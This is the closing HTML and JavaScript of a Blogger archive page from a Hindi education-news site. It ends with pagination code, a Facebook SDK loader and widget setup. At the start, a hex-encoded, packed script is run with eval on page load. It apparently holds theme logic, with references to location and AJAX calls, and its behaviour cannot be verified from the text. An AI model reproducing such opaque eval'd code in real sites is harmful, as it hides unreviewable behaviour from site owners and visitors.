\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FdX1ecsKGUNuFs3PvXPSnQ3NUWg:1768408948491';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7424927351217239853','//www.primarykamaster.co.in/2020_03_14_archive.html','7424927351217239853');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7424927351217239853', 'title': 'Get Primary ka Master Latest news by Updatemarts.com', 'url': 'https://www.primarykamaster.co.in/2020_03_14_archive.html', 'canonicalUrl': 'https://www.primarykamaster.co.in/2020_03_14_archive.html', 'homepageUrl': 'https://www.primarykamaster.co.in/', 'searchUrl': 'https://www.primarykamaster.co.in/search', 'canonicalHomepageUrl': 'https://www.primarykamaster.co.in/', 'blogspotFaviconUrl': 'https://www.primarykamaster.co.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-76721225-1', 'encoding': 'UTF-8', 'locale': 'hi', 'localeUnderscoreDelimited': 'hi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Get Primary ka Master Latest news by Updatemarts.com - Atom\x22 href\x3d\x22https://www.primarykamaster.co.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Get Primary ka Master Latest news by Updatemarts.com - RSS\x22 href\x3d\x22https://www.primarykamaster.co.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Get Primary ka Master Latest news by Updatemarts.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7424927351217239853/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5658981552237018', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'key': 'link', 'shareMessage': '\u0932\u093f\u0902\u0915 \u092a\u093e\u090f\u0902', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'facebook'}, {'name': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'key': 'blogThis', 'shareMessage': '\u0907\u0938\u0947 \u092c\u094d\u0932\u0949\u0917 \u0915\u0930\u0947\u0902! ', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u092a\u0930 \u0936\u0947\u092f\u0930 \u0915\u0930\u0947\u0902', 'target': 'pinterest'}, {'name': '\u0908\u092e\u0947\u0932', 'key': 'email', 'shareMessage': '\u0908\u092e\u0947\u0932', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0914\u0930 \u092a\u0922\u093c\u0947\u0902', 'pageType': 'archive', 'pageName': '03/14/20', 'pageTitle': 'Get Primary ka Master Latest news by Updatemarts.com: 03/14/20', 'metaDescription': 'Primary Ka master provide all latest information about primary ka master,basic shiksha parishad,uptet latest news.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u092c\u0926\u0932\u093e\u0935 \u0915\u0930\u0947\u0902', 'linkCopiedToClipboard': '\u0932\u093f\u0902\u0915, \u0915\u094d\u0932\u093f\u092a\u092c\u094b\u0930\u094d\u0921 \u092a\u0930 \u0915\u0949\u092a\u0940 \u0915\u093f\u092f\u093e \u0917\u092f\u093e!', 'ok': '\u0920\u0940\u0915', 'postLink': '\u0932\u093f\u0902\u0915 \u092a\u094b\u0938\u094d\u091f \u0915\u0930\u0947\u0902'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0905\u0928\u0941\u0930\u0942\u092a \u0915\u0938\u094d\u091f\u092e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Get Primary ka Master Latest news by Updatemarts.com', 'description': 'Primary Ka master provide all latest information about primary ka master,basic shiksha parishad,uptet latest news.', 'url': 'https://www.primarykamaster.co.in/2020_03_14_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'month': 3, 'day': 14, 'rangeMessage': '\u092e\u093e\u0930\u094d\u091a 14, 2020 \u0915\u0940 \u092a\u094b\u0938\u094d\u091f \u0926\u093f\u0916\u093e\u0908 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0902'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'box-sec', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'box-sec', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'box-sec', document.getElementById('Image101'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'box-sec', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2325454302-lbx__hi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar2', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': '\u0932\u094b\u0921 \u0939\u094b \u0930\u0939\u093e \u0939\u0948\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-sec2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
